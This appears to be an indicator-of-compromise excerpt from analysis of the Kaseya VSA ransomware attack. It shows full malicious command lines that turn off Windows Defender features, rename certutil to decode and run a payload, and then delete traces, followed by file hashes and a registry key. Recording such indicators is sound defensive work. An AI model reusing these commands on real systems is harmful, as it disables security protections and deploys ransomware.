 Process Data:
• "C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 6258 > nul &
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -
DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess
Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y
C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -
decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe &
c:\kworking\agent.exe
• Parent Path - C:\Program Files (x86)\Kaseya\<ID>\AgentMon.exe
• "C:\Windows\system32\cmd.exe" /c ping 127.0.0.1 -n 5693 > nul &
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -
DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess
Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y
C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -
decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe &
c:\kworking\agent.exe
• Parent Path - C:\Program Files (x86)\Kaseya\<ID>\AgentMon.exe
Files involved
• C:\windows\cert.exe
• 36a71c6ac77db619e18f701be47d79306459ff1550b0c92da47b8c46e2ec0752
• C:\windows\msmpeng.exe
• 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4b72ad44c7a
• C:\kworking\agent.crt
• C:\Windows\mpsvc.dll
• 8dd620d9aeb35960bb766458c8890ede987c33d239cf730f93fe49d90ae759dd
• C:\kworking\agent.exe
• d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978e9f1e
Registry Keys
FREEBUF
• HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\BlackLivesMatter